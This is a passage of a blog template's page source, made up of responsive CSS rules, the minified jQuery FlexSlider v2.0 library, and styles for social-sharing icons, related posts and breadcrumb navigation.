border:1px solid #111;
cursor:pointer;
margin:5px 0 0 -1px;
text-transform:capitalize
}

#selectnav1 option,#selectnav2 option {
cursor:pointer
}

#date_wrapper {display:none;
}

#social_icons {
display:none
}

.bottomBox {
width:100%
}

#header-ads {
display:none
}

#header-title {
float:none;
display:block;
text-align:center;
margin:40px 40px 20px 0px
}

#header h1 {
position:relative;
margin-top:70px;
margin-left:-40px;
margin-right:40px;;
line-height:1.2em;
text-transform:uppercase;
font:$(header.font.style);
}

#header img {
width:75%;
height:75%;
margin-top:50px;
margin-left:auto;
margin-right:65px
}

.flex-slider_item {
height:150px;
overflow:hidden;
width:100%;
}

.flex-slider .slides img {
width:100%;
height:150px;
}

.flex-slider .item-thumbnail img {
width:100%;
height:150px;
overflow:hidden;
}

.flex-slider .flex-direction-nav .flex-next {
bottom:120px;
overflow:hidden;
}

.flex-slider .flex-direction-nav .flex-prev {
bottom:120px;
overflow:hidden;
}

.flex-slider .slider_caption h3 {
display:none;
}

.flex-slider .slider_caption {
display:none;
}

.flex-slider .flex-control-nav.flex-control-paging{
display:none;
}

.tag-post1 li {
width:47%
}

.tag-post1 li:first-child {
width:47%
}

.tag-post3 li {
float:left;
width:100%;
}

#slider-fix {
padding-top:0px
}


#pbt-slider {
width:100%;
}

.pbt-slider {
width:100%;
height:auto;
}

.pbt-slider-wrap {
height:150px;
}

.pbt-slider .slider_caption h3 a {
font-family:Oswald,serif;
color:#fff;
font-size:14px;
line-height:1.2em;
}

.pbt-slider_item,.pbt-slider .slides .item-thumbnail img {
width:100%;
height:150px;
}

.pbt-slider .slider_caption h3 p,.pbt-slider-sg {
display:none;
}

.breadcrumb .crust {
width:100%;
float:none;
height:auto;
overflow:hidden
}

.breadcrumb .crust .arrow span {
display:none
}

.post-body img {
width:100%;
height:100%
}

.relatedposts strong {
max-height:auto
}

.relatedposts li {
min-width:99%;
max-width:99%;
float:none;
height:auto;
overflow:hidden
}

#footer-widgetfix {
width:100%;
overflow:hidden
}

#footer-widgetfix .footer-widget {
width:83%;
float:left;
margin-left:20px
}

.social_txt span {
margin-left:32px;
margin-bottom:14px;
color:#fff
}

ul.social_menu {
margin-left:-10px!important
}

#credit {
width:100%
}

.credit-left {
width:100%;
text-align:center
}

.credit-right {
width:100%;
text-align:center
}

.flickr {
width:100%
}

.postmeta-fix {
margin-left:0
}

#sidebar-box {
margin:12px 0 0
}

#sidebar-box2 {
margin:16px 0 8px
}

#tag-widget2 {
width:100%;
float:none;
padding-bottom:1px;
}

#tag-widget3 {
width:100%;
float:none;
margin-left:0%;
padding-bottom:1px;
}

.status-msg-wrap #error-404 {
margin:-10px 20px 40px 4px;
autotext-align:center;
transition:all .8s ease 0;
width:180px;
font-family:Oswald,sans-serif;
font-weight:400;
float:none;
height:auto
}

.status-msg-wrap #error-404 span {
color:#FF1E00;
font-size:75px;
font-weight:700;
}

.status-msg-wrap .large-heading {
font-size:25px;
line-height:1.2em
}

.status-msg-wrap .light-heading {
font-size:12px;
font-weight:400
}

#searchformfix {
display:none
}
}

</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
(function(d){d.flexslider=function(h,m){var a=d(h),c=d.extend({},d.flexslider.defaults,m),e=c.namespace,r="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,v=r?"touchend":"click",n="vertical"===c.direction,p=c.reverse,k=0<c.itemWidth,s="fade"===c.animation,u=""!==c.asNavFor,f={};d.data(h,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,
c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=n?"top":"marginLeft";a.args={};a.manualPause=!1;a.transitions=!c.video&&!s&&c.useCSS&&function(){var b=document.createElement("div"),c=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],d;for(d in c)if(void 0!==b.style[c[d]])return a.pfx=c[d].replace("Perspective","").toLowerCase(),
a.prop="-"+a.pfx+"-transform",!0;return!1}();""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-.5}),a.container.empty().append(a.slides));a.doMath();u&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&(1===d(a.containerSelector).length||
c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;a.animating||39!==b&&37!==b||(b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction))});c.mousewheel&&a.bind("mousewheel",function(b,g,d,e){b.preventDefault();b=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){a.pause()},function(){a.manualPause||a.play()}),0<c.initDelay?setTimeout(a.play,
c.initDelay):a.play());r&&c.touch&&f.touch();(!s||s&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide/a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();b=d(this);var g=b.index();d(c.asNavFor).data("flexslider").animating||b.hasClass("active")||(a.direction=a.currentItem< 
g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)for(var t=0;t<a.pagingCount;t++)g="thumbnails"===c.controlNav?'<img src="'+a.slides.eq(t).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+
g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",v,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});r&&a.controlNavScaffold.delegate("a","click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;
f.controlNav.active();a.controlNav.live(v,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});r&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+
"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+
"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(v,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});r&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";c.animationLoop||
(1===a.pagingCount?a.directionNav.addClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b))}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?(a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?
e+"pause":e+"play");a.pausePlay.bind(v,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.pause(),a.manualPause=!0):(a.play(),a.manualPause=!1)});r&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+"play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){l=n?d-b.touches[0].pageY:d-b.touches[0].pageX;r=n?Math.abs(l)<Math.abs(b.touches[0].pageX-
e):Math.abs(l)<Math.abs(b.touches[0].pageY-e);if(!r||500<Number(new Date)-m)b.preventDefault(),!s&&a.transitions&&(c.animationLoop||(l/=0===a.currentSlide&&0>l||a.currentSlide===a.last&&0<l?Math.abs(l)/q+2:1),a.setProps(f+l,"setTouch"))}function g(k){if(a.animatingTo===a.currentSlide&&!r&&null!==l){k=p?-l:l;var n=0<k?a.getTarget("next"):a.getTarget("prev");a.canAdvance(n)&&(550>Number(new Date)-m&&20<Math.abs(k)||Math.abs(k)>q/2)?a.flexAnimate(n,c.pauseOnAction):a.flexAnimate(a.currentSlide,c.pauseOnAction,
!0)}h.removeEventListener("touchmove",b,!1);h.removeEventListener("touchend",g,!1);f=l=e=d=null}var d,e,f,q,l,m,r=!1;h.addEventListener("touchstart",function(l){a.animating?l.preventDefault():1===l.touches.length&&(a.pause(),q=n?a.h:a.w,m=Number(new Date),f=k&&p&&a.animatingTo===a.last?0:k&&p?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:k&&a.currentSlide===a.last?a.limit:k?(a.itemW+c.itemMargin)*a.move*a.currentSlide:p?(a.last-a.currentSlide+a.cloneOffset)*q:(a.currentSlide+a.cloneOffset)*
q,d=n?l.touches[0].pageY:l.touches[0].pageX,e=n?l.touches[0].pageX:l.touches[0].pageY,h.addEventListener("touchmove",b,!1),h.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&a.is(":visible")&&(k||a.doMath(),s?f.smoothHeight():k?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):n?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(b){if(!n||
s){var c=s?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case "animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case "play":g.playing||g.asNav||g.play();break;case "pause":g.pause()}}};a.flexAnimate=function(b,g,t,h,m){if(!a.animating&&(a.canAdvance(b)||t)&&a.is(":visible")){if(u&&h)if(t=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-
1,t.flexAnimate(b,!0,!1,!0,m),a.direction=a.currentItem<b?"next":"prev",t.direction=a.direction,Math.ceil((b+1)/a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b/a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&!m&&f.sync("animate");c.controlNav&&f.controlNav.active();k||a.slides.removeClass(e+
"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(s)a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup);else{var q=n?a.slides.filter(":first").height():a.computedW;k?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&b===a.count-
1&&c.animationLoop&&"next"!==a.direction?p?(a.count+a.cloneOffset)*q:0:a.currentSlide===a.last&&0===b&&c.animationLoop&&"prev"!==a.direction?p?0:(a.count+1)*q:p?(a.count-1-b+a.cloneOffset)*q:(b+a.cloneOffset)*q;a.setProps(b,"",c.animationSpeed);a.transitions?(c.animationLoop&&a.atEnd||(a.animating=!1,a.currentSlide=a.animatingTo),a.container.unbind("webkitTransitionEnd transitionend"),a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(q)})):a.container.animate(a.args,c.animationSpeed, 
c.easing,function(){a.wrapup(q)})}c.smoothHeight&&f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){s||k||(0===a.currentSlide&&a.animatingTo===a.last&&c.animationLoop?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&0===a.animatingTo&&c.animationLoop&&a.setProps(b,"jumpStart"));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");
a.syncExists&&f.sync("pause")};a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b){var d=u?a.pagingCount-1:a.last;return u&&0===a.currentItem&&b===a.pagingCount-1&&"next"!==a.direction?!1:b!==a.currentSlide||u?c.animationLoop?!0:a.atEnd&&0===a.currentSlide&&b===d&&"next"!==a.direction?!1:a.atEnd&&a.currentSlide===d&&0===b&&"next"===a.direction?!1:!0:!1};a.getTarget=
function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,d,e){var f=function(){var e=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;return-1*function(){if(k)return"setTouch"===d?b:p&&a.animatingTo===a.last?0:p?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:e;switch(d){case "setTotal":return p?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+a.cloneOffset)*b;
case "setTouch":return b;case "jumpEnd":return p?b:a.count*b;case "jumpStart":return p?a.count*b:b;default:return b}}()+"px"}();a.transitions&&(f=n?"translate3d(0,"+f+",0)":"translate3d("+f+",0,0)",e=void 0!==e?e/1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",e));a.args[a.prop]=f;(a.transitions||void 0===e)&&a.container.css(a.args)};a.setup=function(b){if(s)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,
c.easing),c.smoothHeight&&f.smoothHeight();else{var g,h;"init"===b&&(a.viewport=d('<div class="flex-viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,p&&(h=d.makeArray(a.slides).reverse(),a.slides=d(h),a.container.empty().append(a.slides)));c.animationLoop&&!k&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));
a.newSlides=d(c.selector,a);g=p?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;n&&!k?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",
display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}k||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-b.width();k?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/e:a.maxW<a.w?(a.w-d*f)/f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w/(a.itemW+
d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-a.boxPadding};a.update=function(b,d){a.doMath();k||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&0!==b&&(a.currentSlide-=1),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)if("add"=== 
d&&!k||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!k||a.pagingCount<a.controlNav.length)k&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=d(b);a.count+=1;a.last=a.count-1;n&&p?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+
":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():n&&p?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,
slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},
removed:function(){}};d.fn.flexslider=function(h){h=h||{};if("object"===typeof h)return this.each(function(){var a=d(this),c=a.find(h.selector?h.selector:".slides > li");1===c.length?(c.fadeIn(400),h.start&&h.start(a)):void 0===a.data("flexslider")&&new d.flexslider(this,h)});var m=d(this).data("flexslider");switch(h){case "play":m.play();break;case "pause":m.pause();break;case "next":m.flexAnimate(m.getTarget("next"),!0);break;case "prev":case "previous":m.flexAnimate(m.getTarget("prev"),!0);break;
default:"number"===typeof h&&m.flexAnimate(h,!0)}}})(jQuery);
//]]>
</script>
<style type='text/css'>

#readmore {
background-color:#237fc7;
display:block;
float:right
}

#readmore a {
display:block;
text-decoration:none;
color:#ffffff;
font-size:11px;
font-family:sans-serif;
font-weight:normal;
padding:4px 6px
}

#readmore a:hover {
background-color:#2d2d2d
}

.labelnyatas {
overflow:hidden;
padding-top:5px
}

.labelnyatas a {
display:inline-block;
padding:0 5px;
height:17px;
font-size:9px;
line-height:17px;
text-decoration:none;
background-color:#333;
color:#ffffff
}

.labelnyatas a:hover {
background-color:#DF1010
}

.h2title,.relhead {
overflow:hidden;
margin-bottom:5px;
padding:2px 0
}

.relhead .title_stripe .title_stripe {
margin-top:5px
}

#tab_fix .h2title,#tab_fix h2 {
display:none
}

#tab_fix .popular-posts li {
padding:10px 0;
border-bottom:1px solid #E9E9E9;
overflow:hidden
}

</style>
<style type='text/css'>
.infox {
float:right;
padding:2px 5px;
background:#F0F0F0;
border:1px solid #DDD;
position:absolute;
top:5px;
right:5px;
font-size:80%
}

.breadcrumb {
overflow:hidden
}

#main-wrapper {
padding:0;
overflow:visible
}

.relatedposts ul .relatedposts li {
list-style:none;
padding:0;
margin:0;
overflow:hidden
}

.relatedposts span {
margin:0 8px 0 0;
float:left
}

.relatedposts strong {
max-height:29px;
overflow:hidden;
display:block;
font-family:arial,Helvetica,san-serif;
font-size:12px
}

.relatedposts img {
padding:4px;
border:1px solid lightGrey;
overflow:hidden;
display:block;
position:relative;
-moz-transition:opacity;
-moz-transition-timing-function:ease-in;
-moz-transition-duration:500ms;
-goog-ms-transition:opacity;
-goog-ms--transition-timing-function:ease-in;
-goog-ms--transition-duration:500ms;
-webkit-transition:opacity;
-webkit-transition-timing-function:ease-in;
-webkit-transition-duration:500ms
}

.relatedposts img:hover {
opacity:.7;
-moz-transition:opacity;
-moz-transition-timing-function:ease-out;
-moz-transition-duration:500ms;
-goog-ms-transition:opacity;
-goog-ms--transition-timing-function:ease-out;
-goog-ms--transition-duration:500ms;
-webkit-transition:opacity;
-webkit-transition-timing-function:ease-out;
-webkit-transition-duration:500ms
}

.relatedposts p {
margin:3px 0 0
}

.relatedposts li {
width:50%;
float:left;
height:85px;
list-style:none outside none;
margin:0;
overflow:hidden;
padding:10px 10px 10px 0
}

.post,#comments,.relatedposts ul {
padding:15px;
background:#ffffff;
border:1px solid #DDD;
overflow:hidden
}

.labelatas {
position:absolute;
right:5px;
bottom:5px
}

.labelatas a {
float:left;
display:block;
padding:2px 6px;
background-color:#EBEBEB;
margin-right:2px;
border:1px solid #DDD
}

.pager-isi {
background:#ffffff;
overflow:hidden;
border:1px solid #DDD;
color:#fff
}

.pager-isi a,.pager-isi .linkgrey {
width:50%;
display:block;
float:left;
padding:10px 0;
font-size:120%
}

.pager-isi a:hover,.pager-isi .linkgrey {
background-color:#C1A466;
text-decoration:none
}

.pager-isi h6 {
color:#575757;
font-size:105%;
font-weight:bold
}

.pager-isi a:hover,.pager-isi .linkgrey h6 {
color:#FFF
}

.pager-isi a:hover h6 {
color:#fff;
font-size:105%;
font-weight:bold
}

a.blog-pager-newer-link {
background-position:2% center;
padding-left:3.5%;
text-align:left
}

a.blog-pager-older-link {
background-position:98% center;
padding-right:3.5%;
text-align:right
}

.pager-isi .linkgrey.left {
padding-left:3.5%;
text-align:left
}

.pager-isi .linkgrey.right {
padding-right:3.5%;
text-align:right
}

.post-body {
margin-bottom:35px;
font-size:12px
}
/*Social Sharing Widget
----------------------------------------------- */
.social_fix {
margin:10px 0 0!important;
padding:10px!important;
border:1px solid #DDD;
background:#fff;
}

.social_txt span {
float:left;
font-size:150%;
text-transform:uppercase;
font-family:Oswald,sans-serif;
font-weight:normal;
padding:5px!important;
background:#333;
margin-right:5px!important;
color:#ffffff
}

ul.social_menu {
list-style:none;
display:inline-block;
margin:0 0 0 10px!important
}

ul.social_menu li {
display:inline;
float:left;
background-repeat:no-repeat
}

ul.social_menu li a {
display:block;
width:40px;
height:33px;
padding-right:10px!important;
position:relative;
text-decoration:none
}

ul.social_menu li a strong {
font-weight:400;
position:absolute;
left:20px;
top:-1px;
color:#fff;
z-index:9999;
text-shadow:1px 1px 0 rgba(0,0,0,0.75);
background-color:rgba(0,0,0,0.7);
-moz-border-radius:3px;
-moz-box-shadow:0 0 5px rgba(0,0,0,0.5);
-webkit-border-radius:3px;
-webkit-box-shadow:0 0 5px rgba(0,0,0,0.5);
border-radius:3px;
box-shadow:0 0 5px rgba(0,0,0,0.5);
padding:3px!important
}

ul.social_menu li.abfacebook {
background-image:url(https:pelicanbookgroup.com/cott_blogimages/facebook.png)
}

ul.social_menu li.abtwitter {
background-image:url(https:pelicanbookgroup.com/cott_blogimages/twitter.png)
}

ul.social_menu li.abgoogleplus {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZZW2_HQL7ZeU3PJe-EuxodDfHBVdvJWmcO06ktLLwyTxEA4zD6WdAA7BUT0ZMZ3WEfgmq7nZ9WgaRVG_lu-FjzdRQG-I0_Fa5EAtTdWTcHQ_ijpP09zzx68rwAOW4hpZx80eFAwCrIm4/s320/gplus2.png)
}

ul li.abpinterest {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwkh-9gCrk2FD1whSg0DHBNRraKFU5YkSJJsZclztRH5lt4sW9SBjMz5UZkl0TjxVoH_iK3D0NZdi3ssZ46qRr3TSPeFSwTaFAFAva60c7_jc0A-nxT1ScLQ8efUDf_dIJjs2u7xaf0kU/s320/pinterest.png)
}

ul.social_menu li.abstumbleupon {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOpsx1DRI4E6tjEpYbiMN4cOXXCsxxnLnJnHiivnHCfF2t6rjHqkpZDdHx79OalPth6635tRZrRhgOqjDVe8ZOMFnir5tCBKFqNfaMFTwPftZP-7__IUHstlAbXqTsMPDD3aZEAitNbhQ/s320/stumbleupon.png)
}

ul.social_menu li.abdig {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGEzzHnR-IX0Nq0_8KcAeMgOxs63XM50kx4ypzZW4v7pzVdhcecfUfqx4UFkVnVLTMFUyfK-NBBNPp076WtvKvYR-b_zj-_bGtPEe8aO2AfQdFFIOsld9V_u1E9mESVqwBXJPBlembSmw/s320/digg.png)
}

ul.social_menu li.ablinkedin {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipM34muWINKNKcBfnyh95pJxM96tiaaUqpXGEMC1M4BAT9VXYX-SMqQgbfA7ZPd8zz9lrFwN-wD-sNujEogkwhCNoARBb9GOeiP9tQuZNrYCWVxcVffH9ZisJgw66e67go5uGJLFoaBi0/s320/linkedin.png)
}

ul.social_menu li.abrdit {
background-image:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg_fG4AHgUJ9PESYXrx9CKXmJ1co0pDDqDHF4vus74fBgqsG16ytmjtVO0ypvkUlriVRstUXh_zqBsas5nB_9OmNAgMZTrFxlyaOCqq7LE58bQ3ZanqH2iW5X7hPhweZPVhmS9FEQBGY8/s1600/redit.png")
}

#social_menu_animation:hover li {
opacity:0.2
}

#social_menu_animation li {
-webkit-transition-property:opacity;
-webkit-transition-duration:500ms;
-moz-transition-property:opacity;
-moz-transition-duration:500ms
}

#social_menu_animation li a strong {
opacity:0;
-webkit-transition-property:opacity,top;
-webkit-transition-duration:300ms;
-moz-transition-property:opacity,top;
-moz-transition-duration:300ms
}

#social_menu_animation li:hover {
opacity:1
}

#social_menu_animation li:hover a strong {
opacity:1;
top:-15px
}
</style>
<style type='text/css'> 
/* Status Message
----------------------------------------------- */
.status-msg-body {
font-family:Droid Sans;
font-size:14px;
height:40px;
padding:12px 0 .3em;
text-align:center;
width:100%;
z-index:4
}

.status-msg-border {
background-color:transparent;
background-image:url(https:pelicanbookgroup.com/cott_blogimages/folder_search.png);
background-position:12px center;
background-repeat:no-repeat;
background-size:32px auto;
border:1px solid #aaa;
border-radius:5px 5px 5px 5px;
height:40px;
opacity:0.3;
width:100%
}

.status-msg-bg {
background-color:transparent;
opacity:0.6;
position:relative;
width:100%;
z-index:1
}
</style>
<style type='text/css'>

#content-wrapper {
padding:8px 22px 0 22px
}

.post-body {
margin-top:10px;
font-size:12px;
line-height:1.5em
}
</style>
<style type='text/css'>
/* Post Breadcrumb
----------------------------------------------- */
.breadcrumb {
background:#F7F7F7;
border:1px solid #ddd;
width:100%;
margin:10px;
font-size:10px;
text-transform:uppercase;
overflow:hidden;
position:relative;
bottom:10px;
margin-left:0
}

.breadcrumb a,.breadcrumb a:visited {
color:#222;
font-family:Arial,sans-serif
}

.breadcrumb .boardTitle {
display:none
}

.breadcrumb .crust {
display:block;
float:left;
position:relative
}

.breadcrumb .crust a.crumb {
background-color:#f1f1f1;
display:block;
height:24px;
line-height:24px;
margin-bottom:0;
outline:0 none;
padding:0 10px 0 18px;
text-decoration:none
}

.breadcrumb .crust:first-child a.crumb {
padding-left:10px
}

.breadcrumb .crust:last-child a.crumb {
background-color:#e7e7e7;
font-weight:bold
}

.breadcrumb .crust:last-child .arrow span {
border-left-color:#e7e7e7!important
}

.breadcrumb .crust .arrow {
-moz-border-bottom-colors:none;
-moz-border-left-colors:none;
-moz-border-right-colors:none;
-moz-border-top-colors:none;
border-color:transparent black transparent #BBBBBB;
border-image:none;
